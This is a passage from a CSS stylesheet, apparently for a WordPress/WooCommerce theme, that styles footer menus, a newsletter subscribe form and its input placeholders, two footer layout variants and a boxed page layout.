    display: inline-block; }
    .footer-link li:hover > .sub-menu {
      opacity: 1;
      visibility: visible;
      margin-bottom: 5px; }
    .footer-link li.current_page_item > a, .footer-link li.active > a {
      color: var(--primary); }
    .footer-link li a {
      color: inherit; }
    @media only screen and (max-width: 767px) {
      .footer-link li a {
        display: inline-block;
        padding: 4px 10px 4px 10px;
        position: relative; }
        .footer-link li a:before {
          content: "";
          height: 5px;
          width: 5px;
          background-color: var(--primary);
          position: absolute;
          top: 50%;
          left: -2.5px;
          border-radius: 5px;
          transform: translateY(-50%); }
      .footer-link li ul {
        display: inline; } }
  @media only screen and (min-width: 767px) {
    .footer-link .sub-menu li.menu-item-has-children > a:before {
      content: "\f054";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      margin-left: 3px;
      margin-top: -3px;
      vertical-align: middle;
      font-size: 9px;
      display: inline-block; }
    .footer-link .sub-menu {
      background-color: #ffffff;
      border: 0;
      display: block;
      right: 0;
      list-style: none;
      opacity: 0;
      padding: 10px 5px;
      position: absolute;
      visibility: hidden;
      width: 220px;
      z-index: 10;
      padding: 10px 0;
      margin-bottom: 15px;
      transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -ms-transition: all 0.5s;
      -o-transition: all 0.5s;
      bottom: 100%;
      box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.15);
      text-align: left; }
      .footer-link .sub-menu .sub-menu {
        left: -220px;
        top: 0;
        bottom: auto; }
      .footer-link .sub-menu li {
        display: block; }
        .footer-link .sub-menu li.menu-item-has-children > a:before {
          float: right;
          margin-top: 4px; }
        .footer-link .sub-menu li a {
          color: #212529;
          display: block;
          font-size: 15px;
          padding: 8px 25px;
          line-height: 1.3;
          text-transform: capitalize;
          position: relative;
          transition: all 0.5s;
          -moz-transition: all 0.5s;
          -webkit-transition: all 0.5s;
          -ms-transition: all 0.5s;
          -o-transition: all 0.5s;
          font-weight: 500;
          position: relative; }
          .footer-link .sub-menu li a:after {
            content: "";
            position: absolute;
            width: 0;
            height: 1px;
            background: var(--primary);
            left: 20px;
            top: 18px;
            transition: all .5s;
            -moz-transition: all .5s;
            -webkit-transition: all .5s;
            -ms-transition: all .5s;
            -o-transition: all .5s; }
          .footer-link .sub-menu li a a:hover {
            color: var(--primary); }
        .footer-link .sub-menu li:hover > a {
          color: var(--primary);
          padding: 8px 20px 8px 35px; }
          .footer-link .sub-menu li:hover > a:after {
            width: 10px; }
        .footer-link .sub-menu li:last-child a {
          border-bottom: 0; } }

.widget_time ul li {
  display: block;
  margin-bottom: 5px; }
  .widget_time ul li label {
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 0;
    margin-right: 3px; }

.ft-clients {
  background-color: #fff;
  border-bottom: 10px solid var(--primary);
  box-shadow: 5px 0 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  z-index: 1;
  position: relative; }

.ft-clients-area {
  position: relative; }
  .ft-clients-area:before {
    content: "";
    position: absolute;
    height: 50%;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff; }
  .ft-clients-area.bg-gray {
    background-color: transparent; }
    .ft-clients-area.bg-gray:before {
      background-color: #f7f9fb; }

.footer-logo-head + .widget-area {
  position: relative;
  padding-top: 50px;
  margin-top: 0; }
  .footer-logo-head + .widget-area:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    height: 1px;
    border-top: 1px dashed #959595;
    width: calc(100% - 30px); }
  @media only screen and (max-width: 575px) {
    .footer-logo-head + .widget-area {
      margin-top: 30px;
      padding-top: 40px; } }

.site-footer.style-1 {
  color: #777777;
  background-color: #f8f8f8;
  background-position: center;
  background-size: cover; }
  .site-footer.style-1 .footer-top {
    padding: 70px 0 30px; }
    .site-footer.style-1 .footer-top .text {
      margin: 0 50px 45px; }
    .site-footer.style-1 .footer-top .footer-logo {
      margin-bottom: 30px; }
      .site-footer.style-1 .footer-top .footer-logo img {
        height: 50px; }
  .site-footer.style-1 .footer-bottom {
    background-color: transparent;
    background-position: center;
    background-size: cover;
    padding: 0; }
    .site-footer.style-1 .footer-bottom .fb-inner {
      padding-top: 20px;
      padding-bottom: 20px;
      border-top: 1px dashed #959595; }
    .site-footer.style-1 .footer-bottom ul li a {
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
      .site-footer.style-1 .footer-bottom ul li a:hover {
        color: var(--primary); }
    .site-footer.style-1 .footer-bottom ul li:before {
      color: var(--primary); }
    .site-footer.style-1 .footer-bottom ul li:last-child {
      padding-right: 0; }
  .site-footer.style-1 .social-list {
    display: inline-block; }
    .site-footer.style-1 .social-list li {
      margin-left: 2px;
      margin-right: 2px;
      display: inline-block; }
      .site-footer.style-1 .social-list li a {
        background-color: var(--primary);
        border-radius: var(--border-radius-base);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
        color: #fff; }
        .site-footer.style-1 .social-list li a:hover {
          background-color: var(--primary-hover);
          -webkit-animation-name: pulse;
          animation-name: pulse;
          -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
          -webkit-animation-duration: 1s;
          animation-duration: 1s;
          -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite; }
  .site-footer.style-1 .ft-subscribe {
    margin-bottom: 45px; }
  .site-footer.style-1 .mail-text {
    margin-top: 45px;
    margin-bottom: 30px;
    font-family: "Noto Sans", sans-serif;
    font-weight: 500;
    letter-spacing: 3px; }
    .site-footer.style-1 .mail-text span {
      font-weight: 400;
      margin-right: 5px; }
  .site-footer.style-1 .dz-social-icon li a {
    height: 38px;
    width: 38px;
    line-height: 38px;
    font-size: 16px; }
  .site-footer.style-1 .footer-title {
    padding-bottom: 0;
    margin-bottom: 10px; }
  @media only screen and (max-width: 991px) {
    .site-footer.style-1 .footer-top {
      padding: 50px 0 30px; }
    .site-footer.style-1 .footer-bottom .text-start,
    .site-footer.style-1 .footer-bottom .text-end {
      text-align: center !important; }
    .site-footer.style-1 .footer-bottom .text-end {
      margin-top: 10px; } }
  @media only screen and (max-width: 575px) {
    .site-footer.style-1 .footer-top .text {
      margin: 0 0px 30px; }
    .site-footer.style-1 .footer-top .footer-logo {
      margin-bottom: 30px; }
    .site-footer.style-1 .mail-text {
      margin-top: 10px; }
    .site-footer.style-1 .ft-subscribe .form-control, .site-footer.style-1 .ft-subscribe .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .site-footer.style-1 .ft-subscribe input, .site-footer.style-1 .ft-subscribe .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .site-footer.style-1 .ft-subscribe input, .site-footer.style-1 .ft-subscribe .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .site-footer.style-1 .ft-subscribe input,
    .site-footer.style-1 .ft-subscribe .comment-respond .comment-form p textarea,
    .comment-respond .comment-form p .site-footer.style-1 .ft-subscribe textarea, .site-footer.style-1 .ft-subscribe .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .site-footer.style-1 .ft-subscribe input[type="text"],
    .site-footer.style-1 .ft-subscribe .woocommerce #review_form #respond textarea,
    .woocommerce #review_form #respond .site-footer.style-1 .ft-subscribe textarea,
    .site-footer.style-1 .ft-subscribe .woocommerce #review_form #respond input[type="email"],
    .woocommerce #review_form #respond .site-footer.style-1 .ft-subscribe input[type="email"], .site-footer.style-1 .ft-subscribe .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .site-footer.style-1 .ft-subscribe .input-text, .site-footer.style-1 .ft-subscribe .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .site-footer.style-1 .ft-subscribe input,
    .site-footer.style-1 .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row select,
    .woocommerce .woocommerce-checkout.checkout form .form-row .site-footer.style-1 .ft-subscribe select,
    .site-footer.style-1 .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row input,
    .woocommerce .woocommerce-checkout.checkout form .form-row .site-footer.style-1 .ft-subscribe input, .site-footer.style-1 .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .site-footer.style-1 .ft-subscribe input[type="text"],
    .site-footer.style-1 .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="email"],
    .woocommerce-EditAccountForm.edit-account .site-footer.style-1 .ft-subscribe input[type="email"],
    .site-footer.style-1 .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="password"],
    .woocommerce-EditAccountForm.edit-account .site-footer.style-1 .ft-subscribe input[type="password"],
    .site-footer.style-1 .ft-subscribe .login input[type="text"],
    .login .site-footer.style-1 .ft-subscribe input[type="text"], .site-footer.style-1 .ft-subscribe .login input[type="password"], .login .site-footer.style-1 .ft-subscribe input[type="password"],
    .site-footer.style-1 .ft-subscribe .woocommerce-ResetPassword.lost_reset_password input[type="text"],
    .woocommerce-ResetPassword.lost_reset_password .site-footer.style-1 .ft-subscribe input[type="text"],
    .site-footer.style-1 .ft-subscribe .checkout.woocommerce-checkout input[type="text"],
    .checkout.woocommerce-checkout .site-footer.style-1 .ft-subscribe input[type="text"],
    .site-footer.style-1 .ft-subscribe .checkout.woocommerce-checkout input[type="email"],
    .checkout.woocommerce-checkout .site-footer.style-1 .ft-subscribe input[type="email"],
    .site-footer.style-1 .ft-subscribe .checkout.woocommerce-checkout input[type="tel"],
    .checkout.woocommerce-checkout .site-footer.style-1 .ft-subscribe input[type="tel"],
    .site-footer.style-1 .ft-subscribe .checkout.woocommerce-checkout .select2-choice,
    .checkout.woocommerce-checkout .site-footer.style-1 .ft-subscribe .select2-choice,
    .site-footer.style-1 .ft-subscribe .checkout.woocommerce-checkout textarea,
    .checkout.woocommerce-checkout .site-footer.style-1 .ft-subscribe textarea,
    .site-footer.style-1 .ft-subscribe .woocommerce form .form-row input.input-text,
    .woocommerce form .form-row .site-footer.style-1 .ft-subscribe input.input-text,
    .site-footer.style-1 .ft-subscribe .woocommerce form .form-row .select2-selection,
    .woocommerce form .form-row .site-footer.style-1 .ft-subscribe .select2-selection,
    .site-footer.style-1 .ft-subscribe .woocommerce form .form-row .select2-choice,
    .woocommerce form .form-row .site-footer.style-1 .ft-subscribe .select2-choice {
      height: 60px;
      padding: 20px 25px;
      width: 100%; }
    .site-footer.style-1 .ft-subscribe button {
      margin: 20px 0 0 !important;
      width: 100%;
      justify-content: center;
      padding: 18px 20px; } }
  .site-footer.style-1 .widget_gallery li img {
    height: 120px;
    object-fit: cover; }
    @media only screen and (max-width: 1280px) {
      .site-footer.style-1 .widget_gallery li img {
        height: 130px; } }
    @media only screen and (max-width: 991px) {
      .site-footer.style-1 .widget_gallery li img {
        height: auto; } }

.ft-subscribe .form-control, .ft-subscribe .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .ft-subscribe input, .ft-subscribe .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .ft-subscribe input, .ft-subscribe .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .ft-subscribe input,
.ft-subscribe .comment-respond .comment-form p textarea,
.comment-respond .comment-form p .ft-subscribe textarea, .ft-subscribe .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .ft-subscribe input[type="text"],
.ft-subscribe .woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond .ft-subscribe textarea,
.ft-subscribe .woocommerce #review_form #respond input[type="email"],
.woocommerce #review_form #respond .ft-subscribe input[type="email"], .ft-subscribe .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .ft-subscribe .input-text, .ft-subscribe .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .ft-subscribe input, .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe textarea,
.ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe select,
.ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row input,
.woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe input, .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="text"],
.ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="email"],
.ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="password"],
.woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="password"],
.ft-subscribe .login input[type="text"],
.login .ft-subscribe input[type="text"], .ft-subscribe .login input[type="password"], .login .ft-subscribe input[type="password"],
.ft-subscribe .woocommerce-ResetPassword.lost_reset_password input[type="text"],
.woocommerce-ResetPassword.lost_reset_password .ft-subscribe input[type="text"],
.ft-subscribe .checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout .ft-subscribe input[type="text"],
.ft-subscribe .checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout .ft-subscribe input[type="email"],
.ft-subscribe .checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .ft-subscribe input[type="tel"],
.ft-subscribe .checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout .ft-subscribe .select2-choice,
.ft-subscribe .checkout.woocommerce-checkout textarea,
.checkout.woocommerce-checkout .ft-subscribe textarea,
.ft-subscribe .woocommerce form .form-row input.input-text,
.woocommerce form .form-row .ft-subscribe input.input-text,
.ft-subscribe .woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .ft-subscribe .select2-selection,
.ft-subscribe .woocommerce form .form-row .select2-choice,
.woocommerce form .form-row .ft-subscribe .select2-choice {
  height: 60px;
  background-color: #fff;
  border-radius: var(--border-radius-base) !important;
  z-index: 1 !important;
  padding: 15px 60px 15px 30px;
  color: #777777;
  border-color: #777777; }
  .ft-subscribe .form-control::-webkit-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-author input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-author .ft-subscribe input::-webkit-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-email input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-email .ft-subscribe input::-webkit-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-url input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-url .ft-subscribe input::-webkit-input-placeholder,
  .ft-subscribe .comment-respond .comment-form p textarea::-webkit-input-placeholder,
  .comment-respond .comment-form p .ft-subscribe textarea::-webkit-input-placeholder, .ft-subscribe .woocommerce #review_form #respond input[type="text"]::-webkit-input-placeholder, .woocommerce #review_form #respond .ft-subscribe input[type="text"]::-webkit-input-placeholder,
  .ft-subscribe .woocommerce #review_form #respond textarea::-webkit-input-placeholder,
  .woocommerce #review_form #respond .ft-subscribe textarea::-webkit-input-placeholder,
  .ft-subscribe .woocommerce #review_form #respond input[type="email"]::-webkit-input-placeholder,
  .woocommerce #review_form #respond .ft-subscribe input[type="email"]::-webkit-input-placeholder, .ft-subscribe .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .ft-subscribe .input-text::-webkit-input-placeholder, .ft-subscribe .woocommerce-cart-form .table tr .quantity input::-webkit-input-placeholder, .woocommerce-cart-form .table tr .quantity .ft-subscribe input::-webkit-input-placeholder, .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe textarea::-webkit-input-placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe select::-webkit-input-placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe input::-webkit-input-placeholder, .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-input-placeholder, .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="text"]::-webkit-input-placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-input-placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="email"]::-webkit-input-placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-input-placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="password"]::-webkit-input-placeholder,
  .ft-subscribe .login input[type="text"]::-webkit-input-placeholder,
  .login .ft-subscribe input[type="text"]::-webkit-input-placeholder, .ft-subscribe .login input[type="password"]::-webkit-input-placeholder, .login .ft-subscribe input[type="password"]::-webkit-input-placeholder,
  .ft-subscribe .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-input-placeholder,
  .woocommerce-ResetPassword.lost_reset_password .ft-subscribe input[type="text"]::-webkit-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="text"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="text"]::-webkit-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="email"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="email"]::-webkit-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="tel"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="tel"]::-webkit-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout .select2-choice::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe .select2-choice::-webkit-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout textarea::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe textarea::-webkit-input-placeholder,
  .ft-subscribe .woocommerce form .form-row input.input-text::-webkit-input-placeholder,
  .woocommerce form .form-row .ft-subscribe input.input-text::-webkit-input-placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-selection::-webkit-input-placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-selection::-webkit-input-placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-choice::-webkit-input-placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-choice::-webkit-input-placeholder {
    font-family: var(--font-family-title);
    color: #777777; }
  .ft-subscribe .form-control:-ms-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-author input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-author .ft-subscribe input:-ms-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-email input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-email .ft-subscribe input:-ms-input-placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-url input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-url .ft-subscribe input:-ms-input-placeholder,
  .ft-subscribe .comment-respond .comment-form p textarea:-ms-input-placeholder,
  .comment-respond .comment-form p .ft-subscribe textarea:-ms-input-placeholder, .ft-subscribe .woocommerce #review_form #respond input[type="text"]:-ms-input-placeholder, .woocommerce #review_form #respond .ft-subscribe input[type="text"]:-ms-input-placeholder,
  .ft-subscribe .woocommerce #review_form #respond textarea:-ms-input-placeholder,
  .woocommerce #review_form #respond .ft-subscribe textarea:-ms-input-placeholder,
  .ft-subscribe .woocommerce #review_form #respond input[type="email"]:-ms-input-placeholder,
  .woocommerce #review_form #respond .ft-subscribe input[type="email"]:-ms-input-placeholder, .ft-subscribe .woocommerce-cart-form .table tr td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .ft-subscribe .input-text:-ms-input-placeholder, .ft-subscribe .woocommerce-cart-form .table tr .quantity input:-ms-input-placeholder, .woocommerce-cart-form .table tr .quantity .ft-subscribe input:-ms-input-placeholder, .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row textarea:-ms-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe textarea:-ms-input-placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row select:-ms-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe select:-ms-input-placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row input:-ms-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe input:-ms-input-placeholder, .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="text"]:-ms-input-placeholder, .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="text"]:-ms-input-placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="email"]:-ms-input-placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="email"]:-ms-input-placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="password"]:-ms-input-placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="password"]:-ms-input-placeholder,
  .ft-subscribe .login input[type="text"]:-ms-input-placeholder,
  .login .ft-subscribe input[type="text"]:-ms-input-placeholder, .ft-subscribe .login input[type="password"]:-ms-input-placeholder, .login .ft-subscribe input[type="password"]:-ms-input-placeholder,
  .ft-subscribe .woocommerce-ResetPassword.lost_reset_password input[type="text"]:-ms-input-placeholder,
  .woocommerce-ResetPassword.lost_reset_password .ft-subscribe input[type="text"]:-ms-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="text"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="text"]:-ms-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="email"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="email"]:-ms-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="tel"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="tel"]:-ms-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout .select2-choice:-ms-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe .select2-choice:-ms-input-placeholder,
  .ft-subscribe .checkout.woocommerce-checkout textarea:-ms-input-placeholder,
  .checkout.woocommerce-checkout .ft-subscribe textarea:-ms-input-placeholder,
  .ft-subscribe .woocommerce form .form-row input.input-text:-ms-input-placeholder,
  .woocommerce form .form-row .ft-subscribe input.input-text:-ms-input-placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-selection:-ms-input-placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-selection:-ms-input-placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-choice:-ms-input-placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-choice:-ms-input-placeholder {
    font-family: var(--font-family-title);
    color: #777777; }
  .ft-subscribe .form-control::placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-author input::placeholder, .comment-respond .comment-form p.comment-form-author .ft-subscribe input::placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-email input::placeholder, .comment-respond .comment-form p.comment-form-email .ft-subscribe input::placeholder, .ft-subscribe .comment-respond .comment-form p.comment-form-url input::placeholder, .comment-respond .comment-form p.comment-form-url .ft-subscribe input::placeholder,
  .ft-subscribe .comment-respond .comment-form p textarea::placeholder,
  .comment-respond .comment-form p .ft-subscribe textarea::placeholder, .ft-subscribe .woocommerce #review_form #respond input[type="text"]::placeholder, .woocommerce #review_form #respond .ft-subscribe input[type="text"]::placeholder,
  .ft-subscribe .woocommerce #review_form #respond textarea::placeholder,
  .woocommerce #review_form #respond .ft-subscribe textarea::placeholder,
  .ft-subscribe .woocommerce #review_form #respond input[type="email"]::placeholder,
  .woocommerce #review_form #respond .ft-subscribe input[type="email"]::placeholder, .ft-subscribe .woocommerce-cart-form .table tr td.actions .coupon .input-text::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .ft-subscribe .input-text::placeholder, .ft-subscribe .woocommerce-cart-form .table tr .quantity input::placeholder, .woocommerce-cart-form .table tr .quantity .ft-subscribe input::placeholder, .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row textarea::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe textarea::placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row select::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe select::placeholder,
  .ft-subscribe .woocommerce .woocommerce-checkout.checkout form .form-row input::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row .ft-subscribe input::placeholder, .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="text"]::placeholder, .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="text"]::placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="email"]::placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="email"]::placeholder,
  .ft-subscribe .woocommerce-EditAccountForm.edit-account input[type="password"]::placeholder,
  .woocommerce-EditAccountForm.edit-account .ft-subscribe input[type="password"]::placeholder,
  .ft-subscribe .login input[type="text"]::placeholder,
  .login .ft-subscribe input[type="text"]::placeholder, .ft-subscribe .login input[type="password"]::placeholder, .login .ft-subscribe input[type="password"]::placeholder,
  .ft-subscribe .woocommerce-ResetPassword.lost_reset_password input[type="text"]::placeholder,
  .woocommerce-ResetPassword.lost_reset_password .ft-subscribe input[type="text"]::placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="text"]::placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="text"]::placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="email"]::placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="email"]::placeholder,
  .ft-subscribe .checkout.woocommerce-checkout input[type="tel"]::placeholder,
  .checkout.woocommerce-checkout .ft-subscribe input[type="tel"]::placeholder,
  .ft-subscribe .checkout.woocommerce-checkout .select2-choice::placeholder,
  .checkout.woocommerce-checkout .ft-subscribe .select2-choice::placeholder,
  .ft-subscribe .checkout.woocommerce-checkout textarea::placeholder,
  .checkout.woocommerce-checkout .ft-subscribe textarea::placeholder,
  .ft-subscribe .woocommerce form .form-row input.input-text::placeholder,
  .woocommerce form .form-row .ft-subscribe input.input-text::placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-selection::placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-selection::placeholder,
  .ft-subscribe .woocommerce form .form-row .select2-choice::placeholder,
  .woocommerce form .form-row .ft-subscribe .select2-choice::placeholder {
    font-family: var(--font-family-title);
    color: #777777; }
.ft-subscribe button {
  right: 5px;
  top: 5px;
  border-radius: var(--border-radius-base) !important;
  position: absolute !important;
  height: 50px;
  width: 50px;
  padding: 0;
  justify-content: center;
  line-height: 50px; }

.site-footer.style-2 {
  background-color: #fff; }
  .site-footer.style-2 .footer-logo-head {
    border-bottom: 1px solid #E1E1F0;
    margin-bottom: 50px;
    padding-bottom: 20px; }
    @media only screen and (max-width: 575px) {
      .site-footer.style-2 .footer-logo-head {
        margin-bottom: 30px;
        padding-bottom: 40px; } }
    .site-footer.style-2 .footer-logo-head .icon-bx-wraper {
      float: right; }
    @media only screen and (max-width: 991px) {
      .site-footer.style-2 .footer-logo-head .icon-bx-wraper {
        float: unset;
        justify-content: center; }
      .site-footer.style-2 .footer-logo-head .footer-logo {
        margin-bottom: 35px;
        text-align: center; } }
    @media only screen and (max-width: 767px) {
      .site-footer.style-2 .footer-logo-head .icon-bx-wraper .icon-bx {
        line-height: 58px;
        width: 60px;
        height: 60px;
        min-width: 60px; }
        .site-footer.style-2 .footer-logo-head .icon-bx-wraper .icon-bx i {
          font-size: 26px; }
      .site-footer.style-2 .footer-logo-head .icon-bx-wraper .title {
        font-size: 18px; }
      .site-footer.style-2 .footer-logo-head .icon-bx-wraper p {
        font-size: 16px; } }
    @media only screen and (max-width: 575px) {
      .site-footer.style-2 .footer-logo-head {
        padding-bottom: 10px; }
        .site-footer.style-2 .footer-logo-head .footer-logo {
          max-width: 200px; }
        .site-footer.style-2 .footer-logo-head .icon-bx-wraper {
          justify-content: start;
          margin-bottom: 20px; } }
  .site-footer.style-2 .footer-top {
    padding: 120px 0 70px; }
    .site-footer.style-2 .footer-top .widget_about p {
      margin-bottom: 40px; }
    @media only screen and (max-width: 1280px) {
      .site-footer.style-2 .footer-top {
        padding: 80px 0 40px; } }
    @media only screen and (max-width: 767px) {
      .site-footer.style-2 .footer-top .widget_categories.p-l50 {
        padding-left: 0; }
      .site-footer.style-2 .footer-top .widget_about p {
        margin-bottom: 25px; } }
    @media only screen and (max-width: 575px) {
      .site-footer.style-2 .footer-top {
        padding: 50px 0 20px; } }
  .site-footer.style-2 .footer-bottom {
    background-color: #eaf1f9;
    padding: 20px 0; }
    .site-footer.style-2 .footer-bottom .copyright-text {
      color: var(--secondary); }
    .site-footer.style-2 .footer-bottom .footer-link li a {
      color: var(--secondary); }
    @media only screen and (max-width: 991px) {
      .site-footer.style-2 .footer-bottom .text-start {
        margin-bottom: 5px; }
      .site-footer.style-2 .footer-bottom .text-start,
      .site-footer.style-2 .footer-bottom .text-end {
        text-align: center !important; } }

#bg {
  background-attachment: fixed;
  background-size: cover; }

.main-bar-wraper.sticky-no .main-bar {
  position: unset; }

.boxed .page-wraper {
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
.boxed .footer-fixed .site-footer {
  left: 50%;
  width: 1200px;
  margin: 0 -600px; }
.boxed .is-fixed .main-bar {
  transition: none;
